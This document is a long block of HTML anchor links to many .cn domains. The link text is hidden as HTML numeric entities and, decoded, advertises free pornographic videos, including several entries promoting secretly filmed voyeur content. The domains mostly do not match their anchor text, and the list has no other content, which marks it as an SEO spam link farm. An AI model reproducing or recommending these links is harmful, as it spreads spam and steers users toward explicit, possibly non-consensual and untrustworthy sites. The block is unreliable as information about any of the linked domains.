<a href="http://umuoo.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://pinliu168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://drflower.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuique.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dctimes.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://fyscw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luolisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dukemedia.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://liqundian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://uu98.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shyiw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://khbdf.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://langlu.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aisuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99</a>|
<a href="http://myxhnrj.cn" target="_blank">&#x719F;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://dgyunguo.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://x623.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dechupx.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gongshenbao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://bctdtqwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://soles.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://jianzhiclub.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://logty.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfov.com.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sexlh.cn" target="_blank">&#x8BF1;&#x8E81;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ako.net.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baisowl.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuw.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skyta.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://blscl.cn" target="_blank">&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebcanchenxxjs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://caang.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://bodog9.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://loveie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://njl8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://fengbike.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://wx580.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hopeday.cn" target="_blank">&#x8272;&#x5F71;&#x9662;av</a>|
<a href="http://lylb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://gopfj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a</a>|
<a href="http://iaad.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://bulieji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://3dmec.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3kela.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://gunla.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://lxwhcb.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gaokeying.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://gjtp.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av</a>|
<a href="http://youlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsjxx.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babomall.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ddsz.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;</a>|
<a href="http://swordboy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://heshengkma.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wawastar.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://yunnanwan.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://qiu123.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gtkpbc.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://0411jk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://eh2j9.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://namzdzsw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://jiningren.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://cangjie.org.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://quban360.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hcsunmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sisin.cn" target="_blank">91&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://baoqia.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BF9;&#x65E5;&#x97E9;av</a>|
<a href="http://awxh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://wafangdiang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://fk0516.cn" target="_blank">91&#x556A;&#x56FD;&#x4EA7;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ligidrt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://gybochang.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://h776.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x9EBB;&#x8C46;</a>|
<a href="http://haojm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://shtianfu.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://52kantv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://fanyangbaozhuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happygz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gunzang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x533A;</a>|
<a href="http://wenda114.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://oboce.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://y065.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jkbxwks.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://x9981.cn" target="_blank">&#x6B27;&#x7F8E;79av</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tovel.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gbke.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;.</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x871C;&#x81C0;a</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://52vc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B89;&#x5168;</a>|
<a href="http://ruiswl.net.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;98&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c827.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ltff.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://english.bj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://mypasta.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://6kai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://yunxinyong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://swnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://dfhgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdmingjie.cn" target="_blank">&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://qqllz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">17c&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://lzhjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;39&#x9875;</a>|
<a href="http://ywkyxkn.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://gracelight.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://nongjb.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jmask.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://bpm365.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gg021.cn" target="_blank">&#x7CBE;&#x54C1;av</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sssd.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x9732;&#x8138;&#x89C6;&#x9891;</a>|
<a href="http://xmeise.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://biggong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://kofashion.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://guimengning.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://massone.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jbbjcc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nctynld.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://whmsy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97&#x4E45;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://b21443.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vavjs.com.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://focafta.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kanku.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://emask.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x556A;&#x556A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glmcham.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://juhangjia.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;</a>|
<a href="http://drflower.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x8272;</a>|
<a href="http://yoneng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://otkd.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://gysss.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
